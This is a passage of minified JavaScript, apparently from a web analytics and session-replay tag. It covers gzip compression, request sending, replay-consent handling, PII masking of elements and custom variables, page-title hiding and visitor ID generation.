m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Ad(m,E)&&(a[E]=m[E])}}return a},Rd=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let b=a[E];m.set(b,d),d+=b.length}return m},Ba={assign:Td,flattenChunks:Rd};let Fa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Fa=!1}let Mi=new Uint8Array(256);for(let a=0;a<256;a++)Mi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Mi[254]=Mi[254]=1;var Cd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,b=a.length,N=0;for(d=0;d<b;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let $a=(a,p=a.length)=>{if(p<65534&&a.subarray&&Fa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Id=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let b=a[E++];if(b<128){C[d++]=b;continue}let N=Mi[b];if(N>4){C[d++]=65533,E+=N-1;continue}for(b&=N===2?31:N===3?15:7;N>1&&E<m;)b=b<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}b<65536?C[d++]=b:(b-=65536,C[d++]=55296|b>>10&1023,C[d++]=56320|b&1023)}return $a(C,d)},Pd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Mi[a[m]]>p?m:p},Ga={string2buf:Cd,buf2string:Id,utf8border:Pd};function Od(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Nd=Od;let za=Object.prototype.toString,{Z_NO_FLUSH:Md,Z_SYNC_FLUSH:Dd,Z_FULL_FLUSH:kd,Z_FINISH:xd,Z_OK:Rn,Z_STREAM_END:Ld,Z_DEFAULT_COMPRESSION:Ud,Z_DEFAULT_STRATEGY:Vd,Z_DEFLATED:jd}=Da;function Cn(a){this.options=Ba.assign({level:Ud,method:jd,chunkSize:16384,windowBits:15,memLevel:8,strategy:Vd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Nd,this.strm.avail_out=0;let m=Ni.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Rn)throw new Error(vn[m]);if(p.header&&Ni.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Ga.string2buf(p.dictionary):za.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Ni.deflateSetDictionary(this.strm,E),m!==Rn)throw new Error(vn[m]);this._dict_set=!0}}Cn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?xd:Md,typeof a=="string"?m.input=Ga.string2buf(a):za.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===Dd||C===kd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Ni.deflate(m,C),d===Ld)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Ni.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===Rn;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Cn.prototype.onData=function(a){this.chunks.push(a)},Cn.prototype.onEnd=function(a){a===Rn&&(this.result=Ba.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Hd(a,p){p=p||{};let m=new Cn(p);if(m.push(a,!0),m.err)throw m.msg||vn[m.err];return m.result}function Bd(a,p){return p=p||{},p.gzip=!0,Hd(a,p)}return(a,p,m)=>{let E=Bd(a);return p==="base64"?E=btoa($a(E)):E=E.buffer,m&&m(E),E}}var l_=(()=>{class s extends zh{constructor(){super(),this.algorithm=fr.GZIP,this.c0=Uo(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?u_:h_;this.Dm=new e,c_.create(e,{getPakoCompressor:Uo}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.c0(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),h_=(()=>{class s{constructor(){this.l0=Uo()}compress(t,e){return Promise.resolve(this.l0(t,e))}}return s})(),u_=(()=>{class s{h0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.h0(o)):r}}return s})(),d_=(()=>{class s extends zh{constructor(){super(...arguments),this.algorithm=fr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),lu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!o_.isCompressionEnabled()?new d_:this.instance=new l_}}return s})(),f_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},p_=5e3,Vo=(()=>{class s extends Wl{constructor(t,e,i){super(t,e),this.Kn=null,this.u0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.d0(i,this.u0)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}d0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.tn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.f0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:p_,this.Kn=r,r.send()}f0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${f_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),g_=(()=>{class s{constructor(t){var e;this.Qe={},this.Lu={},this.xm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Fa=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.p0(t);"ct"in i||(!this.Oo||!r?i.ct=fr.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.Fa}?${l}`;if(Wi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,u=>this.Lm(h,i,u)):this.Lm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Qe}p0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tn&&(r.timeout=this.Io,r.ontimeout=()=>{this.tn()}),this.Um=()=>r.abort(),Object.keys(this.Lu).forEach(c=>{r.setRequestHeader(c,this.Lu[c])}),r.send(i)}}return s})(),hu=(()=>{class s{constructor(t){this.Vm=t}create(t,e,i){let r=e?{compressor:this.Vm.compress,compressionOutputType:e,compressionType:this.Vm.algorithm}:void 0;return new g_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),m_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),y_=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.Z(t)),this.Vu.start()}stop(){this.Vu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;B.warn(e)}}return s})(),E_=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){vt(this.Jt)}onEvent(t){this.j=t}g0(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.m0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.g0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.m0=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),v_=(()=>{class s{init(){this.Sc=new y_(new E_),this.Sc.start()}onOptout(){this.Sc.stop()}onArtificialPageViewEnd(t){t&&this.Sc.stop()}onAfterArtificialPageView(t){t&&this.Sc.start()}}return s})(),S_=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}ps.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}ps.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),w_=["replay:consent:unanonymized:granted","trackConsentGranted"],__=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],b_=["replay:consent:startForSession:granted"],A_=["replay:consent:startForSession:withdrawn"],T_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.It=i,this.R=r,this.w=o}init(){this.jm=new S_(this.E,this.R,this.w),this.It.setInitialConsent(),this.ft()}ft(){this.S.register(w_,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(__,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(b_,()=>{this.jm.grantReplayConsent()}),this.S.register(A_,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),as="_cs_c",Os=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),R_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(as):t=this.N.get(as),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(as,csString(t)):this.N.set(as,csString(t),or)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(as):this.N.delete(as)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(as,ar.CURRENT_DOMAIN):this.N.delete(as,this.N.getRootDomain()))}}return s})(),C_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Os.NOT_REQUIRED||!e&&t!==Os.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Os.NOT_EXPRESSED:Os.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Os.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),uu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),I_=(()=>{class s extends uu{constructor(){super(),this.Hm={}}getProperties(){return this.Hm}setProperties(t){this.Hm=t}}return s})(),zn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ri="_cs_ep",P_=or,du=(()=>{class s extends uu{constructor(t){super(),this.$s=t}y0(){return this.$s instanceof zn?this.$s.getItem(ri):this.$s.get(ri)}E0(t){return this.$s instanceof zn?this.$s.setItem(ri,t):this.$s.set(ri,t,P_)}getProperties(){let t=this.y0();return t?csJSON.parse(t):{}}setProperties(t){if(zi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.E0(e)}clearProperties(){this.$s instanceof zn?this.$s.removeItem(ri):this.$s.delete(ri)}}return s})(),fl=512,pl=255,Kr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},O_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ee={},this.qe={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&ft(e)&&ft(i)&&!le(e)&&!le(i)&&this.v0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,fl),csString.prototype.slice.call(h,0,pl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Kr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Kr.PAGE,r)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),Z(r)&&csArray.prototype.indexOf.call(Kr.NEXT_PAGE_ONLY,r)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new lt(ca[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Fe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.ee[i]=this.qe[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.ee[t]&&(delete this.ee[t],delete this.qe[t])}hasCustomVariablesPage(){return this.ee&&!zi(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Gd(i,1,20)||o.length>fl||c.length>pl)&&delete t[e]}}Bm(t){this.Fm(t);let e=zi(t)?[]:t;return window.csJSON.stringify(e)}v0(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.ee[e]=this.qe[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),N_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Mo=e,this.Do=i,this.It=r}init(){this.S0()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ps.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}S0(){this.Re.anonymisationMethod===Ps.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ps.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var M_=(()=>{class s extends ee{constructor(t){super(),this.Y=null,this.wc=null,this.V=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:D.MaskedElementState.Child},this._0=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||pt(o)&&this.Gm(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];et.isConnected(o)||this.zm(o)}}},this.b0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Gs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.A0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.T0()),this.Y.observe(o)),c.length!==0&&((i=this.wc)!==null&&i!==void 0||(this.wc=this.R0(l)),this.wc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new ue(this._0,(h,u)=>u==="added"&&this.C0(h))),this.V.observe(),csSetTimeout(this.b0)}onStop(){var t,e,i;this.Y&&(this.zm(document),this.Y.disconnect()),(t=this.wc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}A0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}T0(){return new Se(t=>{csArray.prototype.forEach.call(t,e=>{this.I0(e)?this.Gm(e):(this.P0(e),this.O0(e))})})}R0(t){return new Se(e=>{csArray.prototype.forEach.call(e,i=>this.N0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}O0(t){!this.ai||!pt(t)||on(t)||this.ai.observe(t)}I0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Xi(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}C0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this._c)}zm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}P0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.M0(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this._c))}Gm(t){D.setMaskedElementProperty(t,this._c),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this._c))}M0(t){var e;let i=(e=ct.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.$m.length;r+=1){let o=this.$m[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}N0(t,e){var i;let r=(i=ct.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&te.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return he([P()],s.prototype,"resizeObserverCallback",null),s})(),D_=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.bi=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];et.isConnected(r)||this.Ym(r)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.D0())}D0(){this.Y||(this.Y=new Se(e=>K(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.Y.observe(t),this.V||(this.V=new ue(this.bi,(e,i)=>i==="added"&&this.k0(e))),this.V.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.x0()))}x0(){this.Y&&(this.Ym(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Vt(t))this.Bu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){Yt(t).visitAll(e=>{ye.whitelistElement(e)})}k0(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}Ym(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})();var k_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var x_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),L_=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Ra.HJ_DUAL_COLLECT]:!1},s})();function U_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!oh(s)&&!Lg(s):!0}var fu=(()=>{class s{constructor(){this.Zm=255,this.G0="****",this.z0="data-cs-hide-title",this.q0="data-heap-redact-text",this.bc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.bc.value||this.W0()?this.G0:this.Y0(window.document.title)}setHidePageTitle(t){this.bc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.bc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.bc.onNextPageviewOnly&&this.resetHidePageTitle()}W0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.z0)!==null||t.getAttribute(this.q0)!==null}Y0(t){return t.length>this.Zm?csString.prototype.substring.call(t,0,this.Zm):t}}return s})(),gl=["setReferrer"],V_=(()=>{class s{constructor(t,e){this.S=t,this.Os=e}init(){this.S.register(gl,t=>{if(!R(t))throw new lt(gl[0]);this.Os.set(t)})}}return s})(),j_=(()=>{class s{constructor(t,e){this.Q=t,this.Et=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function ml(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?pu(n):s.pathname,i=Z(t)?gu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function pu(s){return Ot(s,"/")?s:`/${s}`}function gu(s){return Ot(s,"?")||s===""?s:`?${s}`}var Jr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),H_=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.X0=10}overridePath(t,e){if(t===""){this.Qn=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Qn=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.K0(t)?this.getAnonymizedUrl():t}J0(t){return(typeof t=="string"||typeof t=="number")&&t in Jr}K0(t){let e=this.pa(this.xt.href);return this.pa(t)===e}pa(t){return rp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return Z(t==null?void 0:t.lifespan)&&this.J0(t==null?void 